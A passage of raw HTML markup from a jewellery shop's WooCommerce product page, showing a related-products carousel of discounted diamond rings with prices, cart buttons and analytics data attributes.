product_cat-ring product_cat-ladies-ring product_cat-solitaire has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14884"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-ring-248/" class="product-image-link" aria-label="Diamond Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-7%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2025/09/23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2025/09/23.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/09/23-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/09/23-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2025/09/23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2025/09/23.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/09/23-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/09/23-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/platinum-gents-ring-2/?add-to-cart=14884" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14884" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14884" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14884" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-ring-248/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14884"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-ring-248/" data-id="14884" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="64a6b101c1" data-product-id="14884" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-ring-248/">Diamond Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>162,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;162,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>150,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;150,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14884,&quot;item_id&quot;:14884,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14884,&quot;price&quot;:150000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Solitaire&quot;,&quot;id&quot;:14884,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-248\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-14423 status-publish last instock product_cat-ring product_cat-ladies-ring product_cat-weeding-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14423"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-ring-236/" class="product-image-link" aria-label="diamond ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-12%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2024/10/12-Copy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="diamond ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2024/10/12-Copy.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2024/10/12-Copy-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2024/10/12-Copy-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2024/10/12-Copy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="diamond ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2024/10/12-Copy.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2024/10/12-Copy-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2024/10/12-Copy-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/platinum-gents-ring-2/?add-to-cart=14423" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14423" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14423" data-product_sku="DLR0398" aria-label="Add to cart: &ldquo;diamond ring&rdquo;" rel="nofollow" data-success_message="&ldquo;diamond ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14423" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-ring-236/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14423"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-ring-236/" data-id="14423" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="64a6b101c1" data-product-id="14423" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-ring-236/">diamond ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>54,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;54,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>48,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;48,000.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DLR0398</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14423,&quot;item_id&quot;:&quot;DLR0398&quot;,&quot;item_name&quot;:&quot;diamond ring&quot;,&quot;sku&quot;:&quot;DLR0398&quot;,&quot;price&quot;:48000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Weeding Ring&quot;,&quot;id&quot;:&quot;DLR0398&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-236\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-14115 status-publish first instock product_cat-ring product_cat-ladies-ring product_cat-weeding-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="14115"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-ring-214/" class="product-image-link" aria-label="Diamond ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2024/08/daimond-ring-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DAIMOND RING" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2024/08/daimond-ring-4.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2024/08/daimond-ring-4-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2024/08/daimond-ring-4-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2024/08/daimond-ring-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DAIMOND RING" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2024/08/daimond-ring-4.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2024/08/daimond-ring-4-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2024/08/daimond-ring-4-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/platinum-gents-ring-2/?add-to-cart=14115" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14115" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14115" data-product_sku="DLR0416" aria-label="Add to cart: &ldquo;Diamond ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14115" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-ring-214/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14115"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-ring-214/" data-id="14115" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="64a6b101c1" data-product-id="14115" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-ring-214/">Diamond ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>42,100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;42,100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>35,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;35,000.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DLR0416</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14115,&quot;item_id&quot;:&quot;DLR0416&quot;,&quot;item_name&quot;:&quot;Diamond ring&quot;,&quot;sku&quot;:&quot;DLR0416&quot;,&quot;price&quot;:35000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Weeding Ring&quot;,&quot;id&quot;:&quot;DLR0416&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-214\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-12634 status-publish last instock product_cat-ring product_cat-ladies-ring product_cat-solitaire has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12634"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-solitaire-ring-2/" class="product-image-link" aria-label="Diamond Solitaire Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-23%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2023/01/22.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solitary Diamond Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/22.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/22-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/22-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/22-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/22-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2023/01/22.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solitary Diamond Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/22.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/22-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/22-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/22-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/22-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/platinum-gents-ring-2/?add-to-cart=12634" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12634" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12634" data-product_sku="DLR0734" aria-label="Add to cart: &ldquo;Diamond Solitaire Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Solitaire Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12634" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-solitaire-ring-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12634"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-solitaire-ring-2/" data-id="12634" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="64a6b101c1" data-product-id="12634" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-solitaire-ring-2/">Diamond Solitaire Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>110,350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;110,350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>85,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;85,000.00.</span></span><div class="loop-product-sku" style="font-size: 14px; color: #888; margin-top: 5px;">Code: DLR0734</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12634,&quot;item_id&quot;:&quot;DLR0734&quot;,&quot;item_name&quot;:&quot;Diamond Solitaire Ring&quot;,&quot;sku&quot;:&quot;DLR0734&quot;,&quot;price&quot;:85000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Solitaire&quot;,&quot;id&quot;:&quot;DLR0734&quot;,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-solitaire-ring-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-12619 status-publish first instock product_cat-ring product_cat-couple-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12619"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-ring-88/" class="product-image-link" aria-label="Diamond Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2023/01/37-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Couple Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/37-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/37-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/37-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/37-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/37-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2023/01/37-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Couple Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/37-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/37-1-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/37-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/37-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/37-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/platinum-gents-ring-2/?add-to-cart=12619" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12619" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12619" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12619" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-ring-88/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12619"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-ring-88/" data-id="12619" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="64a6b101c1" data-product-id="12619" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-ring-88/">Diamond Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>104,600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;104,600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>82,400.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;82,400.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12619,&quot;item_id&quot;:12619,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:12619,&quot;price&quot;:82400,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Couple Ring&quot;,&quot;id&quot;:12619,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-88\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-12593 status-publish last instock product_cat-ring product_cat-couple-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="12593"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-couple-ring/" class="product-image-link" aria-label="Diamond Couple Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2023/01/Diamond-Ring.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/Diamond-Ring.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/Diamond-Ring-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/Diamond-Ring-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/Diamond-Ring-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/Diamond-Ring-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2023/01/Diamond-Ring.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/Diamond-Ring.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/Diamond-Ring-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/Diamond-Ring-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/Diamond-Ring-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/Diamond-Ring-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/platinum-gents-ring-2/?add-to-cart=12593" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12593" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12593" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Couple Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Couple Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12593" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-couple-ring/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12593"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-couple-ring/" data-id="12593" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="64a6b101c1" data-product-id="12593" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-couple-ring/">Diamond Couple Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>111,100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;111,100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>87,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;87,500.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12593,&quot;item_id&quot;:12593,&quot;item_name&quot;:&quot;Diamond Couple Ring&quot;,&quot;sku&quot;:12593,&quot;price&quot;:87500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Couple Ring&quot;,&quot;id&quot;:12593,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-couple-ring\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10129 status-publish first instock product_cat-ring product_cat-anniversary product_cat-birthday product_cat-ladies-ring product_cat-latest-ring product_cat-party-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="10129"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-ring-38/" class="product-image-link" aria-label="White Gold Ladies Diamond Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/05/Untitled-2-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" 